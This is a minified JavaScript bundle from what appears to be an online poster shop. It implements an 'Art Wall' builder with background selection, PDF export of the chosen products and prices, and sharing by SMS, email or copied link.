favourites"})})})]}),(0,A.jsx)(i.M,{exitBeforeEnter:!0,children:"allArtPrints"===r&&(0,A.jsx)(o.E.div,{className:"bg-black absolute left-0 w-1/2",style:{height:"2px",bottom:"-1px"},layoutId:"underline",transition:{duration:.35,ease:"easeInOut"}},"underline")}),(0,A.jsx)(i.M,{exitBeforeEnter:!0,children:"favourites"===r&&(0,A.jsx)(o.E.div,{className:"bg-black absolute left-1/2 w-1/2",style:{height:"2px",bottom:"-1px"},layoutId:"underline",transition:{duration:.35,ease:"easeInOut"}},"underline")})]}),(0,A.jsx)(Ne.Z,{}),(0,A.jsx)("div",{className:"px-3 overflow-y-auto bg-white",style:{height:"calc(100% - 60px - 44px)"},onScroll:function(){if(f.current){var e=f.current,r=e.scrollTop,n=e.scrollHeight;if(r+e.clientHeight===n&&!l&&!s){var o={};o.page=a,o.filterParams={},o.context="detail",t.fetchMoreProducts(o)}}},ref:f,children:(0,A.jsx)(ke.Z,{})})]})})),Me=function(e){return{type:h.Uv,activeArtWallBackground:e}},Fe=function(e){return{type:h.L9,frames:e}};var Te=r(14852);function ze(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Ie(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ze(Object(r),!0).forEach((function(t){Le(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ze(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Le(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function De(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,a,l=[],o=!0,i=!1;try{for(r=r.call(e);!(o=(n=r.next()).done)&&(l.push(n.value),!t||l.length!==t);o=!0);}catch(e){i=!0,a=e}finally{try{o||null==r.return||r.return()}finally{if(i)throw a}}return l}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Re(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Re(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Re(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}const _e=(0,a.$j)(null,(function(e){var t={setActiveArtWallBackground:Me,setShowEditRoomModal:I};return{actions:(0,l.DE)(t,e),dispatch:e}}))((function(e){var t=e.actions,r=De((0,n.useState)(!1),2),a=r[0],l=r[1],c=De((0,Te.Z)({slidesToScroll:2,skipSnaps:!1,align:"start",speed:15}),2),u=c[0],d=c[1],f=De((0,n.useState)(0),2),p=f[0],h=f[1],x=De((0,n.useState)([]),2),g=x[0],v=x[1],y=(0,n.useCallback)((function(){d&&d.scrollPrev()}),[d]),b=(0,n.useCallback)((function(){d&&d.scrollNext()}),[d]),w=(0,n.useCallback)((function(e){return d&&d.scrollTo(e)}),[d]),j=(0,n.useCallback)((function(){d&&h(d.selectedScrollSnap())}),[d,h]);(0,n.useEffect)((function(){d&&(j(),v(d.scrollSnapList()),d.on("select",j))}),[d,v,j]);var S=function(){a&&(t.setActiveArtWallBackground(a),t.setShowEditRoomModal(!1))};return console.log(a),(0,A.jsxs)("div",{className:"flex flex-col py-8 bg-tpc-light relative",style:{width:"548px"},children:[(0,A.jsx)("div",{className:"absolute top-0 right-0 m-6 p-2 cursor-pointer",onClick:function(){return t.setShowEditRoomModal(!1)},children:(0,A.jsx)(s.G,{icon:["fal","times"],className:"block text-xl"})}),(0,A.jsx)("div",{className:"px-8 flex flex-col",children:(0,A.jsx)("p",{className:"font-display-regular text-sm text-black font-normal uppercase leading-none",children:"Backgrounds"})}),(0,A.jsxs)("div",{className:"relative",children:[(0,A.jsxs)("div",{className:"embla overflow-hidden mx-15 relative",ref:u,children:[(0,A.jsx)("div",{className:"embla__container flex -ml-13px",style:{padding:"10px 0 0 0"},children:artWallWalls.map((function(e,t){return(0,A.jsx)("div",{className:"embla__slide max-w-full pl-13px",style:{flex:"0 0 50%"},children:(0,A.jsxs)("div",{className:"relative cursor-pointer",style:{padding:"6px"},onClick:function(){return l(e)},children:[(0,A.jsx)(i.M,{children:(null==a?void 0:a.art_wall_wall_image)===(null==e?void 0:e.art_wall_wall_image)&&(0,A.jsx)(o.E.div,{className:"border border-solid border-black absolute inset-0",initial:"initial",animate:"animate",exit:"exit",variants:m.qy,transition:{type:"tween"}})}),(0,A.jsx)("img",{className:"block cursor-pointer",src:e.art_wall_wall_thumb_image_source[0],alt:e.art_wall_wall_title}),(0,A.jsx)("p",{className:"font-body-regular text-sm font-normal text-black mt-1 mb-0 px-2",children:e.art_wall_wall_title}),(0,A.jsx)("p",{className:"font-body-regular text-xs font-normal text-gray-light mb-0 px-2",children:e.art_wall_wall_description})]})},t)}))}),(0,A.jsx)("div",{className:"embla__dots flex justify-center -ml-2 mt-2",children:g.map((function(e,t){return(0,A.jsx)("div",{className:"pl-2",children:(0,A.jsx)("button",{className:"embla__dot block h-2 w-2 rounded-full ".concat(t===p?"bg-black":"bg-tpc-darker"),onClick:function(){return w(t)}})},t)}))})]}),(0,A.jsx)("button",{className:"embla__prev absolute top-1/2 left-8 transform -translate-y-1/2",onClick:y,children:(0,A.jsx)(s.G,{icon:["fal","chevron-left"],className:"block text-lg"})}),(0,A.jsx)("button",{className:"embla__next absolute top-1/2 right-8 transform -translate-y-1/2",onClick:b,children:(0,A.jsx)(s.G,{icon:["fal","chevron-right"],className:"block text-lg"})})]}),(0,A.jsx)("div",{className:"px-8 flex flex-col",children:(0,A.jsx)(o.E.button,Ie(Ie({className:"bg-black flex justify-center items-center h-11 self-center rounded-none mt-7 font-display-bold text-xs uppercase font-normal tracking-widest text-tpc-light ".concat(a?"bg-black":"bg-gray"," ").concat(a?"cursor-pointer":"cursor-not-allowed"," transition-colors duration-200 ease-in-out w-full"),style:{maxWidth:"340px"},onClick:function(){return S()}},a&&{onClick:function(){return S()}}),{},{layout:!0,children:"Select"}))})]})}));r(83710),r(39714),r(2707);const Be=function(e){return{type:h.no,firstClick:e}},Ue=function(e){return{type:h.oM,artWallProductsToBeShared:e}};var Ze=r(8601),Ge=r(35844),He=r(74855),Ve=r.n(He);const qe=function(e){var t=e.artWallProducts,r=e.artWallScreenshot,n=e.artWallShareableUrl,a=Ze.mM.create({section:{padding:20,display:"flex",flexDirection:"column",height:"100vh"},sectionFluid:{padding:20,display:"flex",flexDirection:"column"}});Ze.Zx.register({family:"Verdana"}),Ze.Zx.register({family:"Georgia"});var l=function(e){var t=null==e?void 0:e.filter((function(e){return!e.categories.map((function(e){return e.slug})).includes("frames")})),r=null==e?void 0:e.filter((function(e){return e.categories.map((function(e){return e.slug})).includes("frames")}));return t.map((function(e){return[e,r.find((function(t){return e.uuid===t.belongsTo}))].filter((function(e){return void 0!==e}))}))}(t);console.log("combined",l);var o,i,s,c=null==t?void 0:t.map((function(e){var t=e.id,r=e.price,n=e.selectedVariationId,a=e.selectedVariationPrice;return{id:n||t,price:a?parseInt(a):parseInt(r)}})),u=null==c?void 0:c.reduce((function(e,t){var r=t.price;return e+parseInt(r)}),0);return(0,A.jsxs)(Ze.BB,{children:[(0,A.jsx)(Ze.T3,{size:"A4",orientation:"landscape",children:(0,A.jsxs)(Ze.G7,{style:a.section,children:[(0,A.jsx)(Ze.xv,{style:{fontSize:"10",margin:0,lineHeight:"normal",textTransform:"uppercase",color:"#333333",letterSpacing:"1px",fontFamily:"Georgia",marginBottom:"5mm"},children:"Your new art wall"}),(0,A.jsx)(Ze.Ee,{src:r,style:{maxWidth:"100%",height:"auto",objectFit:"contain"}}),(0,A.jsxs)(Ze.xv,{style:(o={fontSize:"12",margin:0,lineHeight:"normal",color:"#787878",fontFamily:"Times-Roman"},i="margin",s="5mm 0",i in o?Object.defineProperty(o,i,{value:s,enumerable:!0,configurable:!0,writable:!0}):o[i]=s,o),children:["Go to Wall - ",n]})]})}),(0,A.jsx)(Ze.T3,{size:"A4",style:a.page,children:(0,A.jsxs)(Ze.G7,{style:a.sectionFluid,children:[(0,A.jsx)(Ze.xv,{style:{fontSize:"10",margin:0,lineHeight:"normal",textTransform:"uppercase",color:"#333333",letterSpacing:"1px",fontFamily:"Georgia",marginBottom:"5mm"},children:"Products"}),(0,A.jsxs)(Ze.G7,{style:{display:"flex",flexDirection:"row",backgroundColor:"#E1E0DC",padding:"4mm 5mm"},children:[(0,A.jsx)(Ze.xv,{style:{flex:2,fontSize:"9",lineHeight:"normal",textTransform:"uppercase",color:"#333333",letterSpacing:"1px",fontFamily:"Georgia"},children:"Your Products"}),(0,A.jsx)(Ze.xv,{style:{flex:1,fontSize:"9",lineHeight:"normal",textTransform:"uppercase",color:"#333333",letterSpacing:"1px",fontFamily:"Georgia"},children:"Size"}),(0,A.jsx)(Ze.xv,{style:{flex:1,fontSize:"9",lineHeight:"normal",textTransform:"uppercase",color:"#333333",letterSpacing:"1px",fontFamily:"Georgia"},children:"Type"}),(0,A.jsx)(Ze.xv,{style:{fontSize:"9",lineHeight:"normal",textTransform:"uppercase",color:"#333333",letterSpacing:"1px",fontFamily:"Georgia"},children:"Price"})]}),(0,A.jsx)(Ze.G7,{children:l.map((function(e,t){return(0,A.jsx)(Ze.G7,{style:{position:"relative",borderBottom:"1px solid #d2d2d2",padding:"5mm 0"},children:e.map((function(t){var r,n=t.post_title,a=t.artist,l=t.selectedSize,o=t.price,i=t.selectedVariationPrice,s=t.categories,c=t.categorySlugs,u=t.color,d=t.uuid,f=(c||(s||[]).map((function(e){return e.slug}))).includes("frames");return(0,A.jsx)(Ze.G7,{style:{padding:"0 5mm"},children:(0,A.jsxs)(Ze.G7,{style:{display:"flex",flexDirection:"row",alignItems:"center",marginTop:f?"5mm":"0",borderLeft:f&&2===e.length?"1px solid #333333":"none",paddingLeft:f&&2===e.length?"12px":"0"},children:[(0,A.jsxs)(Ze.G7,{style:{flex:2,marginRight:f&&2===e.length?"-12px":"0"},children:[(0,A.jsx)(Ze.xv,{style:{fontSize:"10",lineHeight:"normal",letterSpacing:.2,textTransform:"uppercase",color:"#333333",fontFamily:"Times-Roman"},children:n}),(0,A.jsx)(Ze.G7,{style:{display:"flex",marginTop:"2mm"},children:f?(0,A.jsx)(Ze.xv,{style:{fontSize:"9",lineHeight:"normal",color:"#787878",fontFamily:"Times-Roman"},children:null===(r=u[0])||void 0===r?void 0:r.name}):(0,S.isEmpty)(a)?(0,A.jsx)(Ze.xv,{style:{fontSize:"9",lineHeight:"normal",color:"#787878",fontFamily:"Times-Roman"},children:"Unknown Artist"}):a.map((function(e,t){return(0,A.jsx)(Ze.xv,{style:{fontSize:"9",lineHeight:"normal",color:"#787878",fontFamily:"Times-Roman"},children:e.name},t)}))})]}),(0,A.jsx)(Ze.xv,{style:{flex:1,fontSize:"10",lineHeight:"normal",letterSpacing:.2,textTransform:"uppercase",color:"#787878",fontFamily:"Times-Roman"},children:(null==l?void 0:l.name)||""}),(0,A.jsx)(Ze.xv,{style:{flex:1,fontSize:"10",lineHeight:"normal",letterSpacing:.2,textTransform:"uppercase",color:"#787878",fontFamily:"Times-Roman"},children:f?"Frames":"Art Print"}),(0,A.jsx)(Ze.xv,{style:{fontSize:"10",lineHeight:"normal",letterSpacing:.2,textTransform:"uppercase",color:"#333333",fontFamily:"Times-Roman"},children:"€ ".concat(i?(0,B.twoDigits)(parseInt(i)):(0,B.twoDigits)(parseInt(o)))})]})},d)}))},t)}))}),(0,A.jsxs)(Ze.G7,{style:{display:"flex",flexDirection:"row",justifyContent:"space-between",marginTop:"20px"},children:[(0,A.jsx)(Ze.xv,{style:{fontSize:"13",margin:0,lineHeight:"normal",textTransform:"uppercase",color:"#333333",letterSpacing:"1px",fontFamily:"Times-Roman",fontWeight:"bold"},children:"Subtotal"}),(0,A.jsxs)(Ze.xv,{style:{fontSize:"13",margin:0,lineHeight:"normal",textTransform:"uppercase",color:"#333333",letterSpacing:"1px",fontFamily:"Times-Roman",fontWeight:"bold"},children:["€ ",(0,B.twoDigits)(u)]})]})]})})]})};function $e(e,t,r,n,a,l,o){try{var i=e[l](o),s=i.value}catch(e){return void r(e)}i.done?t(s):Promise.resolve(s).then(n,a)}function Ye(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,a,l=[],o=!0,i=!1;try{for(r=r.call(e);!(o=(n=r.next()).done)&&(l.push(n.value),!t||l.length!==t);o=!0);}catch(e){i=!0,a=e}finally{try{o||null==r.return||r.return()}finally{if(i)throw a}}return l}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Ke(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Ke(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ke(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}const Je=(0,a.$j)((function(e){return{artWallProducts:e.artWall.artWallProducts,artWallScreenshot:e.artWall.artWallScreenshot,artWallScreenshotStatus:e.artWall.artWallScreenshotStatus,artWallCanvasRef:e.artWall.artWallCanvasRef,artWallCanvasWidth:e.artWall.artWallCanvasWidth,artWallCanvasHeight:e.artWall.artWallCanvasHeight,pathname:e.router.location.pathname,search:e.router.location.search,query:e.router.location.query,firstClick:e.artWall.firstClick,artWallShareableUrl:e.artWall.artWallShareableUrl,artWallProductsToBeShared:e.artWall.artWallProductsToBeShared}}),(function(e){var t={setShowShareAndDownloadModal:G,setFirstClick:Be,setArtWallShareableUrl:H,setArtWallProductsToBeShared:Ue,setArtWallScreenshot:V,setArtWallScreenshotStatus:q};return{actions:(0,l.DE)(t,e),dispatch:e}}))((function(e){var t=e.artWallScreenshot,r=(e.artWallCanvasWidth,e.artWallCanvasHeight,e.artWallProducts),a=e.actions,l=e.search,c=e.query,u=e.pathname,d=e.firstClick,f=e.artWallShareableUrl,p=e.artWallProductsToBeShared,h=e.artWallCanvasRef,x=e.artWallScreenshotStatus,g=Ye((0,n.useState)("Copy"),2),v=g[0],y=g[1],b=Ye((0,n.useState)(!1),2),w=b[0],j=b[1],W=Ye((0,n.useState)(!1),2),C=W[0],P=W[1],k=Ye((0,se.KO)(ie.n),2),N=(k[0],k[1]);console.log("copied",C),(0,n.useEffect)((function(){C&&(y("Copied"),setTimeout((function(){P(!1),y("Copy")}),2500))}),[C]),console.log("PRODUCTS",r),(0,n.useEffect)((function(){(0,S.isEmpty)(p)&&a.setArtWallProductsToBeShared(r)}),[]),(0,n.useEffect)((function(){if(null!==h.current){var e=function(){var e,t=(e=regeneratorRuntime.mark((function e(){var t,n,l,o,i;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=window.location.origin,e.next=3,Z().post("".concat(t,"/wp-json/tpc/v1/share-art-wall"),{art_wall_value:r});case 3:if(n=e.sent,l=window.location.href,o="".concat(l,"?h=").concat(n.data),a.setArtWallShareableUrl(o),"generating"!==x){e.next=14;break}return e.next=10,Z().post("https://share.theposterclub.com",{url:o,width:window.innerWidth,height:window.innerHeight});case 10:i=e.sent,a.setArtWallScreenshotStatus("done"),console.log("the screen resp url",i),a.setArtWallScreenshot("".concat(i.data.file));case 14:case"end":return e.stop()}}),e)})),function(){var t=this,r=arguments;return new Promise((function(n,a){var l=e.apply(t,r);function o(e){$e(l,n,a,o,i,"next",e)}function i(e){$e(l,n,a,o,i,"throw",e)}o(void 0)}))});return function(){return t.apply(this,arguments)}}();e()}}),[h,r,x]);var E=function(e){"link"===e&&j(!0),console.log("yo",p.map((function(e){return e.uuid})).sort().toString()),console.log("lo",r.map((function(e){return e.uuid})).sort().toString()),d||p.map((function(e){return e.uuid})).sort().toString()!==r.map((function(e){return e.uuid})).sort().toString()?O(e):("sms"===e&&(window.location.href="sms:?&body=Art Wall from The Poster Club ".concat(f)),"mail"===e&&(window.location.href="mailto:?subject=Art Wall from The Poster Club&body=Art Wall from The Poster Club ".concat(f))),a.setFirstClick(!1)},O=function(e){console.log("pathname",u),console.log("query",c),console.log("search",l);var t=window.location.origin;if(console.log("baseUrl",t),d&&l){console.log("YOYO");var n="".concat(t+u+l);a.setArtWallShareableUrl(n),"sms"===e&&(window.location.href="sms:?&body=Art Wall from The Poster Club ".concat(n)),"mail"===e&&(window.location.href="mailto:?subject=Art Wall from The Poster Club&body=Art Wall from The Poster Club ".concat(n))}else console.log("LOLO"),a.setArtWallShareableUrl("Generating shareable link..."),console.log("artWallProducts",r),Z().post("".concat(t,"/wp-json/tpc/v1/share-art-wall"),{art_wall_value:r}).then((function(r){console.log("response.data",r.data);var n="".concat(t+u,"?h=").concat(r.data);a.setArtWallShareableUrl(n),"sms"===e&&(window.location.href="sms:?&body=Favourites from The Poster Club ".concat(n)),"mail"===e&&(window.location.href="mailto:?subject=Favourites from The Poster Club&body=Favourites from The Poster Club ".concat(n))})).catch((function(e){console.log(e)})),a.setArtWallProductsToBeShared(r)};return(0,A.jsxs)(o.E.div,{layout:!0,className:"flex flex-col p-8 bg-tpc-light relative",style:{width:"770px"},children:[(0,A.jsx)("button",{className:"absolute top-0 right-0 m-6 p-2 cursor-pointer",onClick:function(){N(!1)},children:(0,A.jsx)(s.G,{icon:["fal","times"],className:"block text-xl"})}),(0,A.jsx)("p",{className:"font-display-regular text-sm text-black font-normal uppercase pb-5 leading-none tracking-wider mb-0",children:"Your new art wall"}),(0,A.jsx)("div",{className:"flex items-center justify-center w-full h-[440px]",children:(0,A.jsxs)(i.M,{exitBeforeEnter:!0,children:[(!t&&"generating"===x||t&&"done"!==x)&&(0,A.jsx)(o.E.div,{initial:"initial",animate:"animate",exit:"exit",variants:m.qy,children:(0,A.jsxs)("div",{children:[(0,A.jsx)("p",{className:"font-body-regular font-normal text-lg text-black tracking-wide mb-4",children:"Hang on. Generating preview"}),(0,A.jsx)(Ge.Z,{hexColor:"#333333"})]})},"spinner"),t&&"done"===x&&(0,A.jsx)("img",{src:t,className:"block object-contain max-w-full max-h-full"})]})}),(0,A.jsxs)("div",{className:"flex justify-between items-start mt-4",children:[(0,A.jsxs)("div",{className:"flex flex-col",children:[(0,A.jsxs)("div",{className:"flex items-center",children:[(0,A.jsx)("p",{className:"font-body-regular text-xs font-normal text-gray-light mr-1 mb-0",children:"Share"}),(0,A.jsx)("div",{className:"cursor-pointer",style:{padding:"0 4px",marginLeft:"6px"},onClick:function(){return E("sms")},children:(0,A.jsx)(s.G,{icon:["fal","comment"],className:"block"})}),(0,A.jsx)("div",{className:"cursor-pointer",style:{padding:"0 4px",marginLeft:"6px"},onClick:function(){return E("mail")},children:(0,A.jsx)(s.G,{icon:["fal","envelope"],className:"block"})}),(0,A.jsx)("div",{className:"cursor-pointer",style:{padding:"0 4px",marginLeft:"6px"},onClick:function(){return E("link")},children:(0,A.jsx)(s.G,{icon:["fal","link"],className:"block"})})]}),(0,A.jsx)(i.M,{children:w&&(0,A.jsxs)(o.E.div,{className:"flex items-center p-2 bg-gray-copy bg-opacity-50 border border-solid border-gray-copy rounded-sm mt-4",initial:"initial",animate:"animate",exit:"exit",variants:m.qy,children:[(0,A.jsx)("p",{className:"font-body-regular text-xs font-normal text-gray-light mb-0",children:f}),(0,A.jsx)(Ve(),{text:f,onCopy:function(){return P(!0)},children:(0,A.jsx)("button",{className:"ml-2 font-display-regular text-xs font-normal text-gray-light uppercase text-center w-11",children:v})})]})})]}),(0,A.jsx)(Ze.WD,{document:(0,A.jsx)(qe,{artWallProducts:r,artWallScreenshot:t,artWallShareableUrl:f}),fileName:"your-wall.pdf",className:"h-12 flex justify-center items-center bg-black rounded-none font-display-bold text-xs font-normal text-white hover:text-white uppercase tracking-widest",style:{width:"227px"},children:function(e){e.blob,e.url;var r=e.loading;return e.error,e.children,r&&!t?"Generating PDF":"Download PDF"}})]})]})})),Qe=(0,a.$j)(null,(function(e){var t={setShowArtWallClearAllModal:D,updateArtWallProducts:u.Z};return{actions:(0,l.DE)(t,e),dispatch:e}}))((function(e){var t=e.actions;return(0,A.jsxs)("div",{className:"flex flex-col p-8 bg-tpc-light",children:[(0,A.jsx)("p",{className:"mb-0 font-body-regular font-normal text-black",children:"Do you want to clear this Art Wall?"}),(0,A.jsxs)("div",{className:"flex gap-4 justify-center mt-5",children:[(0,A.jsx)("button",{className:"flex justify-center items-center bg-black rounded-none font-display-bold text-xs font-normal text-white hover:text-white uppercase tracking-widest px-4",style:{paddingBottom:"7px",paddingTop:"9px"},onClick:function(){return t.updateArtWallProducts({type:"removeAll"}),void t.setShowArtWallClearAllModal(!1)},children:"Continue"}),(0,A.jsx)("button",{className:"flex justify-center items-center border border-black rounded-none font-display-bold text-xs font-normal text-black hover:text-black uppercase tracking-widest px-4",style:{paddingBottom:"7px",paddingTop:"9px"},onClick:function(){return t.setShowArtWallClearAllModal(!1)},children:"Cancel"})]})]})})),Xe=(0,a.$j)(null,(function(e){var t={updateArtWallProducts:u.Z};return{actions:(0,l.DE)(t,e),dispatch:e}}))((function(e){var t=e.actions;return(0,A.jsxs)("div",{className:"flex flex-col p-8 bg-tpc-light",children:[(0,A.jsx)("p",{className:"mb-0 font-body-regular font-normal text-black",children:"Do you want to save this Art Wall?"}),(0,A.jsxs)("div",{className:"flex gap-4 justify-center mt-5",children:[(0,A.jsx)("button",{className:"flex justify-center items-center bg-black rounded-none font-display-bold text-xs font-normal text-white hover:text-white uppercase tracking-widest px-4",style:{paddingBottom:"7px",paddingTop:"9px"},onClick:function(){return window.location.href=window.location.origin},children:"Yes"}),(0,A.jsx)("button",{className:"flex justify-center items-center border border-black rounded-none font-display-bold text-xs font-normal text-black hover:text-black uppercase tracking-widest px-4",style:{paddingBottom:"7px",paddingTop:"9px"},onClick:function(){return t.updateArtWallProducts({type:"removeAll"}),void(window.location.href=window.location.origin)},children:"No"})]})]})}));function et(e,t,r,n,a,l,o){try{var i=e[l](o),s=i.value}catch(e){return void r(e)}i.done?t(s):Promise.resolve(s).then(n,a)}function tt(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}const rt=(0,a.$j)((function(e){return{artWallProducts:e.artWall.artWallProducts,showEditRoomModal:e.artWall.showEditRoomModal,showShareAndDownloadModal:e.artWall.showShareAndDownloadModal,search:e.router.location.search,artWallScreenshot:e.artWall.artWallScreenshot,artWallScreenshotStatus:e.artWall.artWallScreenshotStatus,showArtWallClearAllModal:e.artWall.showArtWallClearAllModal,showArtWallCloseModal:e.artWall.showArtWallCloseModal}}),(function(e){var t={setActiveArtWallBackground:Me,updateArtWallProducts:u.Z,setFrames:Fe,setArtWallScreenshotStatus:q};return{actions:(0,l.DE)(t,e),dispatch:e}}))((function(e){var t,r,a=e.artWallProducts,l=e.showEditRoomModal,s=e.showShareAndDownloadModal,c=e.actions,u=e.search,d=e.artWallScreenshot,f=e.showArtWallClearAllModal,p=e.showArtWallCloseModal,h=e.artWallScreenshotStatus,x=(t=(0,se.KO)(ie.n),r=2,function(e){if(Array.isArray(e))return e}(t)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,a,l=[],o=!0,i=!1;try{for(r=r.call(e);!(o=(n=r.next()).done)&&(l.push(n.value),!t||l.length!==t);o=!0);}catch(e){i=!0,a=e}finally{try{o||null==r.return||r.return()}finally{if(i)throw a}}return l}}(t,r)||function(e,t){if(e){if("string"==typeof e)return tt(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?tt(e,t):void 0}}(t,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),g=x[0];return x[1],(0,n.useEffect)((function(){if(console.log("DEBUG on mount fetch call or get from localstorage"),u){var e=window.location.origin;Z().get("".concat(e,"/wp-json/tpc/v1/get-art-wall"),{params:{h:u.substring(3)}}).then((function(e){c.updateArtWallProducts({artWallProducts:e.data,type:"set",initial:!0})})).catch((function(e){console.log(e)}))}else{var t=localStorage.getItem("artWallProducts")?JSON.parse(localStorage.getItem("artWallProducts")):[];(0,S.isEmpty)(a)&&!(0,S.isEmpty)(t)&&c.updateArtWallProducts({artWallProducts:t,type:"set",initial:!0})}}),[]),(0,n.useEffect)((function(){c.setActiveArtWallBackground(artWallWalls[0])}),[]),(0,n.useEffect)((function(){var e=function(){var e,t=(e=regeneratorRuntime.mark((function e(){var t,r,n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Z()("/wp-json/tpc/v1/products?page=1&limit=100&category=frames&context=detail");case 2:t=e.sent,r=t.data.products,n=r.filter((function(e){return!(0,S.isEmpty)(e.frameType)})),console.log("onlyFramesWithFrameTypeframes",n),c.setFrames(n);case 7:case"end":return e.stop()}}),e)})),function(){var t=this,r=arguments;return new Promise((function(n,a){var l=e.apply(t,r);function o(e){et(l,n,a,o,i,"next",e)}function i(e){et(l,n,a,o,i,"throw",e)}o(void 0)}))});return function(){return t.apply(this,arguments)}}();e()}),[]),(0,n.useEffect)((function(){(0,S.isEmpty)(a)||c.setArtWallScreenshotStatus("generating"),console.log("artWallProducts has been updated",a)}),[a]),console.log("showShareAndDownloadModal",s),console.log("artWallScreenshotStatus",h),console.log("artWallScreenshot",d),(0,A.jsxs)("div",{className:"flex flex-col h-screen w-screen relative overflow-hidden",children:[(0,A.jsx)(me,{}),(0,A.jsxs)("div",{className:"flex relative",style:{height:"calc(100% - 120px)"},children:[(0,A.jsx)(Oe,{}),(0,A.jsx)(We,{}),(0,A.jsx)(_,{})]}),(0,A.jsx)(le,{}),(0,A.jsx)(i.M,{children:f&&(0,A.jsx)(o.E.div,{className:"h-screen w-screen bg-black bg-opacity-20 absolute top-0 left-0 z-999 flex justify-center items-center",initial:"initial",animate:"animate",exit:"exit",variants:m.qy,children:(0,A.jsx)(Qe,{})})}),(0,A.jsx)(i.M,{children:p&&(0,A.jsx)(o.E.div,{className:"h-screen w-screen bg-black bg-opacity-20 absolute top-0 left-0 z-999 flex justify-center items-center",initial:"initial",animate:"animate",exit:"exit",variants:m.qy,children:(0,A.jsx)(Xe,{})})}),(0,A.jsx)(i.M,{children:l&&(0,A.jsx)(o.E.div,{className:"h-screen w-screen bg-black bg-opacity-20 absolute top-0 left-0 z-999 flex justify-center items-center",initial:"initial",animate:"animate",exit:"exit",variants:m.qy,children:(0,A.jsx)(_e,{})})}),(0,A.jsx)(i.M,{children:g&&(0,A.jsx)(o.E.div,{className:"h-screen w-screen bg-black bg-opacity-20 absolute top-0 left-0 z-999 flex justify-center items-center",initial:"hide",animate:"show",exit:"hide",variants:{hide:{opacity:0},show:{opacity:1}},children:(0,A.jsx)(o.E.div,{variants:{hide:{opacity:0},show:{opacity:1}},children:(0,A.jsx)(Je,{})},"modal")},"overlay")})]})}))},42480:()=>{},25832:()=>{},69862:()=>{},40964:()=>{}}]);
//# sourceMappingURL=663-d7ec4fce0ba916733760.js.map